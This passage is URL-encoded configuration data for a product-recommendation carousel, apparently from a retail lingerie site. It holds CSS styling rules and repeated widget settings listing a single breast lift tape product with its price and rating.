20%20bottom:%20unset;%0A%20%20%20%20width:%20auto;%0A%20%20%20%20line-height:%20120%25;%0A%20%20%20%20box-shadow:%200%200%2010px%200%20rgba(0,%200,%200,%20.25);%0A%20%20%20%20border-radius:%200%200%205px%200;%0A%20%20%20%20background-color:%20#000;%0A%20%20%20%20font-weight:%20700;%0A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20font-size:%2024px;%0A%20%20%20%20padding:%203px%2010px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-20px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-20px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.product-tile__ratings%20.star-container%7B%0A%20%20margin-right:2.5px;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%20%20padding-bottom:80px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Title%22:%7B%22value%22:%22Recommended%2520For%2520You...%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22768%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%221024%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221920%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:245071,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:%2210%22,%22translations%22:%7B%7D%7D%7D%7D","Most%20Popular","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%221024%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221921%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188693,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:%2210%22,%22translations%22:%7B%7D%7D%7D%7D","Quick%20View%20Most%20Popular","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188693,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520For%2520You...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:245071,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","%3E%202%20PDPs%20Seen","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%221024%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221920%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:238794,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:%2210%22,%22translations%22:%7B%7D%7D%7D%7D","Recently%20Viewed","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%221024%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221920%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188700,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:%2210%22,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188700,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22dyVariation